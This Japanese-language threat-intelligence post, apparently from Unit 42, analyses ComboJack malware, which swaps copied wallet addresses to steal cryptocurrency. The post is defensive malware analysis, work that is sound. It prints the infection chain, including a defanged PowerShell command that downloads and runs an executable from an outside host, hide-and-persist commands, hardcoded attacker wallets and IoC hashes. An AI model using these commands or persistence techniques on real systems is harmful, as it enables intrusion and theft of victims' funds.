This post is also available in: English (英語)

概要

パロアルトネットワークスの脅威インテリジェンスチームUnit 42は、日米のユーザーの仮想通貨とオンラインウォレットを標的にした、新しい通貨窃取マルウェア「ComboJack」を発見しました。標的となるクリップボード上の仮想通貨ウォレット アドレスを、攻撃者のアドレスに置き換え、攻撃者のウォレットへの資金の送付を狙う攻撃手法を「クリプトジャック (cryptojack)」と呼びますが、この攻撃手法は、送金先のウォレットをきちんと確認せずに取引を確定してしまうユーザーを標的にしています。2017年に登場したCryptoShufflerは、クリップボードを置き換える初めてのマルウェアでした。CryptoShufflerはビットコインに的を絞っていましたが、今回見つかったComboJackは、Litecoin、Monero、およびEthereumなど、さまざまな仮想通貨を標的としています。

詳細



2018年2月25日の早朝、Unit42とProofpointのリサーチャーは、日本と米国のユーザーを標的とした興味深い悪意のあるスパム(マルスパム/malspam)の活動を観測しました。この攻撃は、最初に、パスポートを拾ったと主張し、その写しをPDFとして添付していると見せかけることでターゲットの気を引きます。

画像1. ユーザーが受信したマルスパムのサンプル。

パスポートのコピーであることを示唆し、落とし主を知っているか尋ねるニュアンスの文章が記載されている

ユーザーがこのPDFを開くと、埋め込まれたdocファイルをご覧くださいという1行の文章が表示されます。これは、2017年半ばにDridexやLockyによる攻撃で使用された攻撃手法と類似しています。PDFに埋め込まれたRTFファイルにリモートオブジェクトが含まれていて、CVE-2017-8579の脆弱性を突きます(詳細はこの FireEyeのレポートでも説明)。



この埋め込まれたリモート オブジェクトは、hXXps://a.doko[.]moe/tnejlnに配置されたHTAファイルで、エンコードされたPowerShellコマンドを含みます。

画像2. hXXps://a.doko[.]moe/tnejlnから取得されたHTAファイルのコンテンツ

HTAファイルのコンテンツをデコードすると、以下のPowerShellコマンドが実行され、それによってファイルがダウンロードされ実行されます。

|

1 2 |

wscript.shell%systemroot%\system32\windowspowershell\v1.0\powershell.exe (new-object system.net.webclient).downloadfile( hXXp://masolo[.]win/protect/achi.exe $env:appdata\bstest.exe) ; start $env:appdata\bstest.exe |

それが、私たちが「ComboJack」と呼ぶペイロードにつながります。

画像3. 感染フロー。ユーザーが悪意のある電子メールを受信後添付されたPDFを開くと、そのなかに含まれている悪意のあるRTFを読み込んでしまう。このRTFのエクスプロイトがHTPスクリプトを読み込み、それがPowerShellスクリプトを実行してComboJackをダウンロードする。最終的にComboJackが被害者のPC上で実行される。

ComboJack

弊社は、以下の表で説明するファイルを分析しています。

| 初期ファイルのSHA256 | 9613aefc12880528040812b0ce9d3827d1c25fe66f8598eaef82c169e8ed02da

|

| 第2段階のSHA256 | cab010b59cf9d649106477df012ca49f939aa537910b56bfadbe1381b0484d88 |

| 最終ペイロードのSHA256 | 05dfde82a9790943df8dfab6b690ec18711ce3558f027dd74504b125d24d6136 |



最初にダウンロードされるファイルは自己解凍型実行ファイル(SFX)で、第2段階のファイルを解凍するコマンドが埋め込まれています。第2段階のファイルはパスワードで保護されたSFXですが、パスワードは第1段階で供給され、第2段階のファイルを容易に復元できます。便利なことに、第1段階の「setup.txt」には以下のようなコンテンツが含まれています。

画像3. ペイロードの最初のSFX層に埋め込まれたsetup.txtのコンテンツ

第2段階が解凍され実行されると、私たちがComboJackと呼ぶ最終段階の攻撃に進みます。ComboJackは解凍されると、自身を以下の場所にコピーし始めます。

|

1 |

C:\\ProgramData\\NVIDIA\\NVDisplay.Container.exe |

次に、組み込まれたWindowsツールであるattrib.exe (ファイル属性の設定に使用される)を使用して、非表示属性とシステム属性の両方を自身に設定します。これにより、ファイルはユーザーに対して非表示になり、SYSTEMレベル権限で実行されるようになります。

|

1 |

"cmd /k attrib +s +h \"C:\\ProgramData\\NVIDIA\\NVDisplay.Container.exe\"" |

最終的に、ペイロードは以下のレジストリ キーを設定して、永続性を確保します。

|

1 |

HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\NVIDIA – C:\ ProgramData\NVIDIA\NVDisplay.Container.exe |

上記の手順が完了すると、ComboJackは無限ループに入ります。0.5秒ごとにクリップボードの内容をチェックします。さまざまな条件でクリップボードの内容がチェックされ、ターゲットが複数の仮想通貨のウォレット情報をコピーしていないかどうかを判断します。目的のウォレットが見つかると、ComboJackはそれを、攻撃者が所有しているだろうハードコードされたウォレットと置き換え、ターゲットがうっかり誤った場所に送金するように仕向けます。この策略は、通常ウォレットのアドレスが長くて複雑であることから、ほとんどのユーザーが、タイプミスを防ぐためにアドレスそのものをコピーする傾向があることを利用しています。仮想通貨のウォレットとみられるアドレスが見つかると、それらは以下の表に示す条件に従って置き換えられます。

| 検索される条件 | 置換されるアドレス | ウォレットの種類 |

| 長さが42で「0」で始まる | 0xE44598AB74425450692F7b3a9f898119968da8Ad | Ethereum(イーサリアム) |

| 長さが106で「4」で始まる | 4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBE | Monero (しかし置換文字列は長くなく、おそらく攻撃者のミスと思われる。Moneroのアドレスは95または106文字である必要がある) |

| 長さが34で「1」で始まる | 1LGskAycxvcgh6iAoigcvbwTtFjSfdod2x | ビットコイン |

| 長さが34で「L」で始まる | LYB56d6TeMg6VmahcgfTZSALAQRcNRQUV | Litecoin(ライトコイン) |

| 長さが11で「8」で始まる | 79965017478 | Qiwi (ロシアを中心とした電子決済サービス) |

| 長さが13で「R」で始まる | R064565691369 | WebMoney (ルーブル) |

| 長さが13で「Z」で始まる | Z152913748562 | WebMoney (米国ドル) |

| 長さが13で「E」で始まる | 88888888888888888888888888888888888888888888888888 | 不明 |

| 長さが15で「4100」で始まる | 410014474125403 | Yandex Money (ロシアを中心としたオンライン決済サービス) |

表1. ComboJackにハードコードされた置換アドレスの参照テーブル

ComboJackは、基本的な機能において、2017年にKasperskyによって発見されたマルウェアであるCryptoShufflerと共通性があります。しかし、CryptoShufflerが仮想通貨に的を絞ったものであったのに対し、ComboJackはWebMoney (米国ドル、ユーロ、およびルーブル) やYandex Moneyのような人気のあるデジタル支払いシステムも標的としています。

結論

仮想通貨のマイニングマルウェアが広まるにつれ、一部の攻撃者がWebベースの通貨を取得するために特別な手法を使用するのは興味深いです。2017年のCryptoshufflerは、ComboJackのようなシンプルかつ効果的なクリップボード窃取マルウェアの始まりに過ぎなかったのかもしれません。複数の仮想通貨とWebベースのウォレットを標的にすることで、ComboJackの作成者は自身の損失を分散させているようにも見えます。仮想通貨の価格が上がり続けるにつれ、ますます多くの仮想通貨を標的とするマルウェアが出現することになるでしょう。それが大金を得るための手っ取り早い手段だからです。

パロアルトネットワークスWildFireのお客様は、以下の方法でこの脅威から保護されています。

- ComboJackマルウェアは、次世代エンドポイントセキュリティTrapsおよびクラウド脅威解析WildFireによって識別され、ブロックされます

- 脅威インテリジェンスサービスAutoFocusでタグを検索することでComboJackを監視および、追跡できます

IoC

おとり PDF:

- dd8ba88df50de86e7bb9b6343313e48e1e3b8d1a84ffca0a06a203a2f027cfdc

- d3a5313a0070b8400b0d661f2515a0eb83e4e6110b98e9ffb6618e457bf52714

- 15e6984beea04bf2f26fbbe1e490c59d1f51ba7ad0dce3ac76cea21579ca694b

- 325fd50143d6d975d9db18cf9a069c9107c3bfcad5a07653d53c0fc315ee27ab

ペイロード:

- bd1b56b6814aae369b0593dfe71450e1b45cb288f752faa2622d1b189bc6b2d6

- 228e8b728f7b714934f5ecfa6fd5de256d1d24f634a63f2fc4663c7cfb3b9d65

- 05dfde82a9790943df8dfab6b690ec18711ce3558f027dd74504b125d24d6136

- d92b4c622d3524f6d5ce8fe53d802c6a0c51fd1f56ac2b554daac24d7b4fb8ef

- 4d96d8cfefd9cc3f86bd3ab7f054f0b0acef726a4c349359bf44d22952b4744d

- 85c27addbf3a7234ac1e2922002fdef216994708bdda28f2ad6d3a7a1b32934e

- ea5eb17c32767486c1b3a8ee7a8eacefab125c93414cdea97348c2ee96752f7e

- a6807cf5ed53b34cc9513defcde56c8a956c3d574ee9f300b3a763a7c8287081

- 8d8f497313ed797090ef552d44198f8c21f0a6ed261b30902d4d37478cd2efeb

- 47f14c24212c32e686f0b9162530c4b966c9cff907e1920c096ad81d078f20cd

- 05cbc6b1e98bc6f8935f95454ba214cccaf3a36c497126512669daba59a407a0

- 8a6f75a4a58bdafed085fd640681a4c94eee54f1bfb6e5eb6dcf8eb7524d2a2e

- 2ee9a1c554a774925f83428a0822b901d7b3ed81c247cb0d038ecc188d9f9149

- d0f6dcdb4f749490a7ef678e9006474c885fbb3d8e396a5c8f2150441bb34782

- a10a5666ce31c7a3de760f33d93bd924354e7bac1f07bde9e3ac3da8e250eb6d

- 98e896586ea71f80a2b0024ec86133bfa5163f01f4faa1b1f380f0a2ea128c2f

- f9bff08960484d5c97f075090b9843dc1d54839a4dabc514e8f97f809e1ceaf5

- c1cc9448ee5684698f7891911821a9eb86f56be8852adef613b2fab4636e7b36

- ece82af6fa1e94904d62e86fe86810fe85b058e56a311ca24ac7667409cff8c0

Unit 42 からの最新情報を取得

Unit 42 からの最新情報を取得